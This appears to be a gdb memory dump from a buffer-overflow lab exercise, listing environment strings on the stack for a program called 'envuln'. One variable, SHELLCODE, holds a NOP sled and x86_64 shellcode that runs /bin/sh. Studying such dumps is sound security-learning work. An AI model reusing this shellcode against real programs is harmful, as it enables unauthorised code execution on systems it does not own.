 0x7fffffffe8d9: "+\215\324\267\024L\215L\336\233\275p+\n\341\344x86_64"
0x7fffffffe8f0: ""
0x7fffffffe8f1: ""
0x7fffffffe8f2: "/BufferOverflow/envuln"
0x7fffffffe909: "PIPPOZZO"
0x7fffffffe912: "HOSTNAME=7f5ef4d4dfb7"
0x7fffffffe928: "SHLVL=1"
0x7fffffffe930: "HOME=/root"
0x7fffffffe93b: "OLDPWD=/"
0x7fffffffe944: "_=/usr/bin/gdb"
0x7fffffffe953: "TERM=xterm"
0x7fffffffe95e: "COLUMNS=178"
0x7fffffffe96a: "PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin"
0x7fffffffe9ac: "LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44
:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc"...
0x7fffffffea74: "=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.Z=01;31:*
.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=0"...
0x7fffffffeb3c: "1;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*
.ear=01;31:*.sar=01;31:*.rar=01;31:*.al"...
0x7fffffffec04: "z=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01
;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;"...
0x7fffffffeccc: "35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:
*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*."...
0x7fffffffed94: "m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=
01;35:*.flc=01;35:*.avi=01;35:*.fli=01;"...
0x7fffffffee5c: "35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4
a=00;36:*.mid=00;36:*.midi=00;36:*.mka="...
0x7fffffffef24: "00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:"
0x7fffffffef98: "PWD=/BufferOverflow"
0x7fffffffefac: "LINES=45"
0x7fffffffefb5: "SHELLCODE=\220\220\220\220\220\220\220\220\220\220\061\366H\273/bin//shVST_j;X1\322\017\005"
0x7fffffffefe1: "/BufferOverflow/envuln"
0x7fffffffeff8: ""
0x7fffffffeff9: ""
0x7fffffffeffa: ""
0x7fffffffeffb: ""
0x7fffffffeffc: ""
0x7fffffffeffd: ""
---Type <return> to continue, or q <return> to quit---